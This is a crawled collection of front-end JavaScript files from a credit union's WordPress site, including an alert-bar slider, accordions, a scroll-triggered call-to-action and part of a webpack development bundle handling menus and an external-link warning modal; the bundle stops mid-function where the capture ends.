                    var curTabIndex = that.getIndex(curTabToggle);
										if ( window.layoutView === 'small' ) {
												that.closeTab(curTabIndex);
										} else {
												if (curTabIndex.indexOf("0") !== 0) {
														if ( window.layoutView !== 'small' ) {
																that.closeTab(curTabIndex);
														}
												}
										}
                }
            }
            var toggles = document.getElementsByClassName("js-tab_toggle");
            for (var i = 0; i < toggles.length; i++) {
                toggles[i].addEventListener("click", function () {
                    pixTabs.handleClick(this);
                });
            }
            that.checkForAnchor();
        },
    };
    pixTabs.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.js?ver=1.1.0
body_size: 2275
content:
var pixCoreAlertBar = {
	storageKey: 'pixCoreAlertBarClosedAlerts',
	closedAlerts: [],
	alertBarEls: false,
	now: false,
	curSlide: false,
	totalSlides: false,
	mobileLimit: 143,
	desktopLimit: 243,
	smallMax: 767.98,
	mediumMax: 960,
	largeMax: 1280,
	setNow: function() {
		var that = this
		that.now = Date.now()
		that.offset = DOMPurify.sanitize(pixCoreAlertBarData.timezone_offset) * 60 * 60 * 1000
	},
	checkLayout: function() {
		var curWinWidth = window.innerWidth;
		if (curWinWidth <= this.smallMax) {
			return 'small'; // mobile
		} else if (curWinWidth > this.smallMax && curWinWidth < this.mediumMax) {
			return 'medium';
		} else if (curWinWidth >= this.mediumMax && curWinWidth < this.largeMax) {
			return 'large';
		} else {
			return 'xlarge';
		}
	},
	getTextContentWithoutReadMore: function(element) {
		// Get text content excluding the read-more span and link
		var clone = element.cloneNode(true);
		var readMoreSpan = clone.querySelector('.pix_core_alert_bar--more');
		if (readMoreSpan) {
			readMoreSpan.remove();
		}
		return clone.textContent || clone.innerText || '';
	},
	truncateContent: function() {
		var that = this;
		var layout = that.checkLayout();
		var isMobile = (layout === 'small');
		var limit = isMobile ? that.mobileLimit : that.desktopLimit;

		var contentElements = document.querySelectorAll('.pix_core_alert_bar--content');

		contentElements.forEach(function(contentEl) {
			var readMoreSpan = contentEl.querySelector('.pix_core_alert_bar--more');
			if (!readMoreSpan) return; // Skip if no read-more span

			// Store original content if not already stored
			if (!contentEl.dataset.originalContent) {
				contentEl.dataset.originalContent = contentEl.innerHTML;
			}

			var originalContent = contentEl.dataset.originalContent;
			var textContent = that.getTextContentWithoutReadMore(contentEl);

			// Check if truncation is needed for current layout
			if (textContent.length <= limit) {
				// No truncation needed - show full content with read-more
				contentEl.innerHTML = originalContent;
			} else {
				// Truncation needed - truncate content but keep read-more visible
				var truncatedText = textContent.substring(0, limit);

				// Find the last complete word to avoid cutting words in half
				var lastSpaceIndex = truncatedText.lastIndexOf(' ');
				if (lastSpaceIndex > 0) {
					truncatedText = truncatedText.substring(0, lastSpaceIndex);
				}

				// Create truncated content
				var tempDiv = document.createElement('div');
				tempDiv.innerHTML = originalContent;

				// Find the paragraph and update its text
				var paragraph = tempDiv.querySelector('p') || document.createElement('p');
				var readMoreSpanClone = readMoreSpan.cloneNode(true);

				// Set truncated text and add the read-more span
				paragraph.textContent = truncatedText;
				paragraph.appendChild(readMoreSpanClone);

				// Update content
				contentEl.innerHTML = '';
				contentEl.appendChild(paragraph);
			}
		});
	},

	testAlert: function(alertEl) {
		var that = this;
		var alert = {
			start: (DOMPurify.sanitize(alertEl.dataset.start) * 1000) - that.offset,
			end: (DOMPurify.sanitize(alertEl.dataset.end) * 1000) - that.offset,
		};
		var afterStartTime = Number(alert.start) < that.now;
		var beforeEndTime = that.now < Number(alert.end);
		return ( afterStartTime && beforeEndTime ? true : false );
	},
	checkDisplay: function() {
		var that = this;
		var visibleAlertsCount = 0;
		for (var i = 0; i < that.alertBarEls.length; i++) {
			var alertEl = that.alertBarEls[i];
			var alertId = DOMPurify.sanitize(alertEl.dataset.alertid);
			// has it been closed by the user?
			if ( that.closedAlerts.includes(alertId) ) {
				that.close(alertId);
			} else {
				// is it within the correct schedule?
				if ( that.testAlert(alertEl) ) {
					// if closed remove is-closed class
					alertEl.classList.remove('is-closed')
					alertEl.classList.add('is-active')
					visibleAlertsCount++;
				} else {
					// if not closed add is-closed class
					that.close(alertId);
				}
			}
		}
		document.getElementById('js-ps_alert_total').innerHTML = visibleAlertsCount
		that.gotoSlide(1)
		// is it the first is-active alert the one that is-visible?
		var activeAlerts = document.querySelectorAll('.pix_core_alert_bar.is-active')
		// once we have tested the alerts update the other display stuff
		if ( activeAlerts.length > 0 ) {
			activeAlerts[0].classList.add('is-visible')
		}
		if ( activeAlerts.length < 2 ) {
			// if we only have one alert make sure to add the is-single class to pix_core_mp_alerts
			document.querySelector('.pix_core_mp_alerts').classList.add('is-single')
		}
	},
	close: function(alertId) {
		var that = this;
		var alert = document.querySelector('.pix_core_alert_bar[data-alertid="' + alertId + '"]')
		alert.classList.add('is-closed')
		alert.classList.remove('is-active', 'is-visible')
	},
	closeClick: function(alertId) {
		var that = this;
		that.close(alertId)
		that.closedAlerts.push(alertId)
		sessionStorage.setItem(that.storageKey, JSON.stringify(that.closedAlerts))
		that.checkDisplay()
		that.initSlider()
	},
	bindClose: function() {
		var that = this;
		var closeButtons = document.querySelectorAll('.pix_core_alert_bar--close')
		for (var i = 0; i < closeButtons.length; i++) {
			closeButtons[i].addEventListener('click', function() {
				var alertId = DOMPurify.sanitize(this.dataset.alertid)
				if ( !document.startViewTransition ) {
					that.closeClick(alertId)
				} else {
					document.startViewTransition(() => {
						that.closeClick(alertId)
					});
				}
			});
		}
	},
	gotoSlide: function(page, pageEl = false) {
		var that = this
		var isSlider = DOMPurify.sanitize(pixCoreAlertBarData.slider_toggle)
		if ( page == this.curSlide || ( !isSlider && pageEl !== false && pageEl.classList.contains('is-disabled') ) ) return;
		if ( that.totalSlides < 2 ) return;
		// update the nav
		if ( page == 'prev' ) {
			page = that.curSlide - 1
			if ( isSlider && page < 1 ) {
				page = that.totalSlides
			}
		} else if ( page == 'next' ) {
			page = that.curSlide + 1
			if ( isSlider && page > that.totalSlides ) {
				page = 1
			}
		}
		if ( !isSlider ) {
			if ( that.prevEl ) {
				if ( page > 1 ) {
					// remove disabled class from prev button
					that.prevEl.classList.remove('is-disabled')
				} else {
					that.prevEl.classList.add('is-disabled')
				}
			}
			if ( that.nextEl ) {
				if ( page >= that.totalSlides ) {
					// add disabled class to next button
					that.nextEl.classList.add('is-disabled')
				} else {
					that.nextEl.classList.remove('is-disabled')
				}
			}
		} else {
			if ( that.prevEl ) {
				that.prevEl.classList.remove('is-disabled')
			}
			if ( that.nextEl ) {
				that.nextEl.classList.remove('is-disabled')
			}
		}
		that.curSlide = Number(page)
		// show the correct slide
		var visibleSlides = document.querySelectorAll('.pix_core_alert_bar.is-visible')
		for (var i = 0; i < visibleSlides.length; i++) {
			visibleSlides[i].classList.remove('is-visible')
		}
		var allSlides = document.querySelectorAll('.pix_core_alert_bar.is-active')
		if ( allSlides.length < 1 ) return;
		var slideIndex = Number(page) - 1
		allSlides[slideIndex].classList.add('is-visible')
		window.dataLayer = window.dataLayer || []
		window.dataLayer.push({
			'psCurrentAlertBarTitle': DOMPurify.sanitize(allSlides[slideIndex].dataset.title),
			'psCurrentAlertBarCategory': DOMPurify.sanitize(allSlides[slideIndex].dataset.category),
		})
		// update nav label
		document.getElementById('js-px_alert_index').innerHTML = page
	},
	playPauseClick: function(e) {
		var that = this
		var action = DOMPurify.sanitize(e.target.dataset.action)
		if ( action == 'pause' ) {
			that.pauseSlider(e.target)
		} else {
			that.startSlider(e.target)
		}
	},
	pauseSlider: function(el) {
		var that = this
		clearInterval(that.sliderInterval)
		el.dataset.action = 'play'
		el.ariaLabel = 'play slider'
    el.classList.remove('is-playing')
		el.classList.add('is-paused')
	},
	startSlider: function(el) {
		var that = this
		that.sliderInterval = setInterval(function() {
			that.gotoSlide('next')
		}, DOMPurify.sanitize(pixCoreAlertBarData.slider_time) * 1000)
		if ( el ) {
			el.dataset.action = 'pause'
			el.ariaLabel = 'pause slider'
			el.classList.remove('is-paused')
      el.classList.add('is-playing')
		}
	},
	initSlider: function() {
		var that = this
		var navEls = document.querySelectorAll('.js-ps_al_nav_item')
		that.prevEl = document.querySelector('.js-ps_al_nav_item[data-page="prev"]')
		that.nextEl = document.querySelector('.js-ps_al_nav_item[data-page="next"]')
		that.playPauseEl = document.querySelector('.js-ps_al_nav_item[data-action]')
		that.curSlide = 1
		that.totalSlides = document.querySelectorAll('.pix_core_alert_bar.is-active').length
		for (var i = 0; i < navEls.length; i++) {
			navEls[i].addEventListener('click', function(e) {
				if ( !document.startViewTransition ) {
					if ( this.dataset.page ) {
						that.gotoSlide(DOMPurify.sanitize(this.dataset.page), e.target)
					} else {
						that.playPauseClick(e)
					}
				} else {
					document.startViewTransition(() => {
						if ( this.dataset.page ) {
							that.gotoSlide(DOMPurify.sanitize(this.dataset.page), e.target)
						} else {
							that.playPauseClick(e)
						}
					})
				}
			})
		}
		if ( DOMPurify.sanitize(pixCoreAlertBarData.slider_toggle) && that.totalSlides > 1 ) {
			that.startSlider(that.playPauseEl)
		}
	},
	init: function() {
		var that = this;
		that.setNow();
		that.alertBarEls = document.querySelectorAll('.pix_core_alert_bar');
		that.closedAlerts = ( sessionStorage.getItem(that.storageKey) ? JSON.parse(sessionStorage.getItem(that.storageKey)) : [] )
		that.checkDisplay()
		that.initSlider()
		that.bindClose()

		// Initialize truncation
		that.truncateContent();
	},
};
pixCoreAlertBar.init();

--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/accordions.js?ver=1768937152
body_size: 432
content:
//
// Accordions
//
var pixAccordions;
document.addEventListener('PixMainScriptsLoaded', function() {
	pixAccordions = {
		els: false,
		calcIframes: document.getElementsByClassName('js-calc_iframe'),
		finishFrameResize: function(data) {
			var curFrame = data['iframe'],
					frameParent = curFrame.parentElement;
			frameParent.classList.add('loaded');
		},
		doIframeResize: function(iframes) {
			var that = this;
			if ( iframes.length > 0 ) {
				for (var i = 0; i < iframes.length; i++ ) {
					pixLib.iframeResizer.iframeResize( {
						enablePublicMethods: true,
						autoResize: true,
						checkOrigin: false,
						resizedCallback: that.finishFrameResize,
						log: false,
					}, iframes[i] );
				}
			}
		},
		initIframeResize: function () {
			var that = this;
			that.doIframeResize(that.calcIframes);
		},
		initHiddenIframe: function (iframe) {
			if ( !iframe.classList.contains('loaded') ) {
				var src = pixLib.domPurify.sanitize(iframe.dataset.src)
				iframe.src = src
				iframe.classList.add('loaded');
			}
		},
		closeAccord: function(x, sibling) {
			x.classList.add('closed');
			x.classList.remove('is-open');
			sibling.classList.add('closed');
		},
		openAccord: function(x, sibling, callback) {
			var that = this,
					calculator = sibling.getElementsByClassName('js-calc_iframe')[0];
			callback = callback || (function() {});
			x.classList.remove('closed');
			x.classList.add('is-open');
			sibling.classList.remove('closed');
			if ( typeof(calculator) != 'undefined' && calculator != null ) {
				if ( calculator ) {
					that.initHiddenIframe(calculator);
				}
			}
			callback();
		},
		toggleAccord: function(x, openCallback = function(){}) {
			var that = this,
					sibling = x.nextElementSibling,
					toggle = x;
			if ( toggle.classList.contains('closed') ) {
				that.openAccord(toggle, sibling, openCallback);
			} else {
				that.closeAccord(toggle, sibling);
			}
		},
		handleToggleAccordClick: function(e) {
			var target = ( e.target.classList.contains('js-accord_toggle') ? e.target : e.target.closest('.js-accord_toggle') );
			pixAccordions.toggleAccord(target);
		},
		toggleAccordClick: function() {
			var that = this,
					toggle = that.els;
			for ( var i = 0; i < toggle.length; i++ ) {
				toggle[i].addEventListener('click', that.handleToggleAccordClick, true);
			}
		},
		init: function() {
			var that = this;
			that.els = document.getElementsByClassName('js-accord_toggle');
			if ( that.els.length > 0 ) {
				for ( var i = 0; i < that.els.length; i++ ) {
					var curEl = that.els[i],
							curContent = curEl.nextElementSibling;
					if ( curEl.classList.contains('closed') ) {
						curContent.classList.add('closed');
					}
				}
			}
			that.toggleAccordClick();
			that.initIframeResize();
		}
	}
	pixAccordions.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/spCta.js?ver=6.7.0.2
body_size: -59
content:
//
// Single-Path CTA
//
document.addEventListener("PixMainScriptsLoaded", function () {
    spCta = {
        isElementInView: function (element, offset = 350) {
            const rect = element.getBoundingClientRect();
            return (
                rect.top + offset <=
                (window.innerHeight || document.documentElement.clientHeight)
            );
        },
        checkAndAddOrRemoveClass: function () {
            const element = document.querySelector(".co-sp_cta");
            if (this.isElementInView(element)) {
                if (!element.classList.contains("scrolled")) {
                    element.classList.add("scrolled");
                }
            } else {
                if (element.classList.contains("scrolled")) {
                    element.classList.remove("scrolled");
                }
            }
        },
        init: function () {
            var that = this;
            window.addEventListener("scroll", function () {
                that.checkAndAddOrRemoveClass();
            });
            this.checkAndAddOrRemoveClass();
        },
    };
    spCta.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1768937152
body_size: 67344
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["pixLib"] = factory();
	else
		root["pixLib"] = factory();
})(self, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./builder.js":
/*!********************!*\
  !*** ./builder.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   domPurify: function() { return /* reexport default from dynamic */ dompurify__WEBPACK_IMPORTED_MODULE_8___default.a; },\n/* harmony export */   iframeResizer: function() { return /* reexport default from dynamic */ iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default.a; },\n/* harmony export */   imagesLoaded: function() { return /* reexport default from dynamic */ imagesloaded__WEBPACK_IMPORTED_MODULE_7___default.a; },\n/* harmony export */   mustache: function() { return /* reexport safe */ mustache__WEBPACK_IMPORTED_MODULE_9__[\"default\"]; },\n/* harmony export */   pixCookie: function() { return /* reexport safe */ _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__[\"default\"]; },\n/* harmony export */   pixHeight: function() { return /* reexport safe */ _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__[\"default\"]; },\n/* harmony export */   pixInview: function() { return /* reexport safe */ _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__[\"default\"]; },\n/* harmony export */   pixLayout: function() { return /* reexport safe */ _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]; },\n/* harmony export */   pixSlideToggle: function() { return /* reexport safe */ _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__[\"default\"]; }\n/* harmony export */ });\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./sass/style.scss */ \"./sass/style.scss\");\n/* harmony import */ var _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./js/utils/pixLayout.js */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./js/utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./js/utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./js/utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./js/utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_6__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_7__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_8__);\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n__webpack_require__(/*! ./js/main.js */ \"./js/main.js\");\n\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://pixLib/./builder.js?\n}");

/***/ }),

/***/ "./js/main.js":
/*!********************!*\
  !*** ./js/main.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./utils/pixLayout */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./utils/PixModal */ \"./js/utils/PixModal.js\");\n/* harmony import */ var _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _utils_PixHeight__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! chosen-js */ \"./node_modules/chosen-js/chosen.jquery.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9___default = /*#__PURE__*/__webpack_require__.n(chosen_js__WEBPACK_IMPORTED_MODULE_9__);\n/* harmony import */ var chosen_js_chosen_css__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! chosen-js/chosen.css */ \"./node_modules/chosen-js/chosen.css\");\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n\n\n\n\n\n\n\n\n\n\n\n\nvar pixSlideToggle = new _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__[\"default\"]();\nvar pixCookie = new _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__[\"default\"]();\nvar pixLayout = new _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__[\"default\"]();\n(function ($) {\n  $(document).ready(function () {\n    // 1. Utility - Utility functions used throughout\n    // 2. Modules - definitions of individually functioning pieces of code.\n    // 3. Initilize - initialize all modules in one place so that we are sure\n    //      everything happens in the right order\n    // 4. Resize - Everything that happens on the resize event.\n\n    //\n    // 1. Utility\n    //    Utility functions used throughout\n    //\n\n    // stuff I use throughout\n    var $win = $(window),\n      $body = $(\"body\"),\n      bodyEl = $body[0],\n      curWinWidth = $win.width(),\n      timer,\n      pixStyle = {\n        create: function ($el, id) {\n          if ($el.length === 0) {\n            // create the thing\n            var styleEl = document.createElement(\"style\");\n            styleEl.type = \"text/css\";\n            styleEl.id = id;\n            document.head.appendChild(styleEl);\n            $el = $(styleEl);\n          }\n          return $el;\n        }\n      };\n    var $links = $(\"a:not(.trusted)\"),\n      linksLength = $links.length,\n      siteRoot = new RegExp(location.host),\n      $externalLinks = $(),\n      $speedBumpModal = $(\"#js-speed_bump\"),\n      $speedBumpAccept = $(\"#js-speed_bump_accept\"),\n      $speedBumpCancel = $(\"#js-speed_bump_cancel\"),\n      $shareButtons = $(\".js-share_button\"),\n      getParameterByName = function (name, url) {\n        if (!url) url = window.location.href;\n        name = name.replace(/[\\[\\]]/g, \"\\\\$&\");\n        var regex = new RegExp(\"[?&]\" + name + \"(=([^&#]*)|&|#|$)\"),\n          results = regex.exec(url);\n        if (!results) return null;\n        if (!results[2]) return \"\";\n        return decodeURIComponent(results[2].replace(/\\+/g, \" \"));\n      },\n      speedBumpSetAcceptLink = function ($x, self) {\n        var href = $x[0].href,\n          isSpeedBump = /\\/speed-bump\\//.test(href),\n          url = \"\",\n          acceptButton = document.getElementById(\"js-speed_bump_accept\");\n        if (isSpeedBump) {\n          url = getParameterByName(\"url\", href);\n        } else {\n          url = href;\n        }\n        acceptButton.href = url;\n        acceptButton.target = \"_blank\";\n        acceptButton.addEventListener(\"click\", function () {\n          self.close();\n        });\n      },\n      speedBumpSetCancelLink = function (self) {\n        var cancelButton = document.getElementById(\"js-speed_bump_cancel\");\n        cancelButton.addEventListener(\"click\", function (e) {\n          e.preventDefault();\n          self.close();\n        });\n      },\n      initExternalLinksModal = function ($x, e) {\n        if (!$(\"body\").hasClass(\"page-template-tpl-speedBump\")) {\n          e.preventDefault();\n          new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: $speedBumpModal[0],\n            openOnInit: true,\n            openCallback: function (e) {\n              speedBumpSetAcceptLink($x, this);\n              speedBumpSetCancelLink(this);\n            }\n          });\n        }\n      },\n      approvedPartials = function (url) {\n        // Normalize the URL being tested\n        // Remove any scheme\n        if (url.indexOf(\"http\") == 0) {\n          url = url.substr(4);\n          if (url.indexOf(\"s\") == 0) {\n            url = url.substr(1);\n          }\n          // now remove \"://\"\n          url = url.substr(3);\n        }\n        // Remove a \"www\" subdomain\n        if (url.indexOf(\"www.\") == 0) {\n          url = url.substr(4);\n        }\n        // \"Bare\" URL at this point\n        var approvedPartialUrlsLength = phpVariables[\"approvedPartialUrls\"].length;\n        if (approvedPartialUrlsLength > 0) {\n          for (var j = 0; j < approvedPartialUrlsLength; j++) {\n            if (url.indexOf(phpVariables[\"approvedPartialUrls\"][j]) == 0) {\n              return true;\n            }\n          }\n        }\n        return false;\n      },\n      checkForExternalLink = function (url, link) {\n        var isTel = /^tel:/.test(url),\n          isMailto = /^mailto:/.test(url),\n          isAnchor = /^#/.test(url),\n          isSiteRoot = siteRoot.test(url),\n          isSpeedBump = /\\/speed-bump\\//.test(url);\n        if (!isTel && !isMailto && !isAnchor && !isSiteRoot) {\n          // is an external link, not sure if it should\n          $(link).attr(\"target\", \"_blank\");\n        }\n        if ((isTel || isMailto || isAnchor || isSiteRoot) && !isSpeedBump) {\n          // not an external link\n          return false;\n        } else if (phpVariables[\"approvedUrls\"].indexOf(url) != -1) {\n          // this is an external link, but is an approved url\n          return false;\n        } else if (approvedPartials(url)) {\n          return false;\n        } else {\n          // a true external link\n          // or\n          // a link to the speed-bump page\n          return true;\n        }\n      },\n      initExternalLink = function () {\n        for (var i = 0; i < linksLength; i++) {\n          var $curLink = $($links[i]);\n          var isExternalLink = checkForExternalLink($links[i].href, $links[i]);\n          if (isExternalLink) {\n            $externalLinks = $externalLinks.add($curLink);\n          }\n        }\n        $externalLinks.click(function (e) {\n          initExternalLinksModal($(this), e);\n        });\n      },\n      setSocialShareInModal = function (data, self) {\n        var shareButtonHtml = \"\";\n        shareButtonHtml += \"<div \";\n        shareButtonHtml += 'class=\"speedbump_buttons--social_wrap a2a_kit\" ';\n        shareButtonHtml += 'data-a2a-url=\"' + data.shareurl + '\" ';\n        shareButtonHtml += 'data-a2a-title=\"' + data.sharetitle + '\"';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"<a \";\n        shareButtonHtml += 'href=\"#accept\" ';\n        shareButtonHtml += 'id=\"js-social_speed_bump_accept\" ';\n        shareButtonHtml += 'class=\" ';\n        shareButtonHtml += \"speedbump-accept \";\n        shareButtonHtml += \"a2a_button_\" + data.shareservice + \" \";\n        shareButtonHtml += \"trusted \";\n        shareButtonHtml += \"co-button \";\n        shareButtonHtml += '\" ';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"Accept\";\n        shareButtonHtml += \"</a>\";\n        shareButtonHtml += \"</div>\";\n        var $shareAccept = $(shareButtonHtml);\n        $speedBumpCancel.after($shareAccept);\n        $shareAccept.click(function () {\n          self.close();\n        });\n        $speedBumpAccept.hide();\n        a2a.init(\"page\");\n      },\n      initSocialModal = function (x) {\n        var data = $(x).data();\n        new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n          content: $speedBumpModal[0],\n          openCallback: function () {\n            setSocialShareInModal(data, this);\n            speedBumpSetCancelLink(this);\n          },\n          closeCallback: function () {\n            console.log(\"social modal close callback\");\n            $speedBumpAccept.show();\n            var socialButtonWraps = document.querySelectorAll(\".speedbump_buttons--social_wrap\");\n            for (var i = 0; i < socialButtonWraps.length; i++) {\n              socialButtonWraps[i].remove();\n            }\n          },\n          openOnInit: true\n        });\n      };\n    initExternalLink();\n    $shareButtons.click(function () {\n      initSocialModal(this);\n    });\n    $(\"#js-locations_map_and_list\").on(\"click\", \"a\", function (e) {\n      var $x = $(this),\n        url = $x.attr(\"href\"),\n        isExternal = checkForExternalLink(url);\n      if (isExternal) {\n        initExternalLinksModal($x, e);\n      }\n    });\n    //\n    // Toggle Main Nav\n    //\n    const onClickOutside = (element, callback) => {\n      document.addEventListener(\"click\", e => {\n        if (!element.contains(e.target)) callback();\n      });\n    };\n    var mainNav = {\n      toggleEl: document.getElementById(\"js-main_nav_toggle\"),\n      panelEl: document.getElementById(\"js-mobile_menu\"),\n      open: function () {\n        var that = this;\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleEl.classList.add(\"open\");\n        that.panelEl.classList.remove(\"closed\");\n        that.panelEl.classList.add(\"open\");\n        loginDropdown.close();\n      },\n      close: function () {\n        var that = this;\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleEl.classList.remove(\"open\");\n        that.panelEl.classList.add(\"closed\");\n        that.panelEl.classList.remove(\"open\");\n      },\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          that.toggleEl.addEventListener(\"click\", function () {\n            that.toggle();\n          });\n        }\n      }\n    };\n    //\n    // Main Menu\n    //\n    var mainMenu = {\n      toggles: document.getElementsByClassName(\"js-menu_toggle\"),\n      curOpen: [],\n      closeAll: function () {\n        var that = this;\n        that.curOpen.forEach(el => {\n          that.close(el);\n        });\n        that.curOpen = [];\n      },\n      open: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.open(curSubMenu, function () {\n          toggle.classList.remove(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen.push(toggle);\n      },\n      close: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.close(curSubMenu, function () {\n          toggle.classList.add(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen = that.curOpen.filter(el => {\n          return el !== toggle;\n        });\n      },\n      toggle: function () {\n        var curSubMenu = this.parentNode.querySelector(\".js-sub_menu\");\n        if (layoutView !== \"small\" && !curSubMenu.classList.contains(\"main_menu--sub_menu__top_level\") || this.classList.contains(\"is-transitioning\")) {\n          return false;\n        }\n        this.classList.add(\"is-transitioning\");\n        if (layoutView !== \"small\" && mainMenu.curOpen.indexOf(this) === -1) {\n          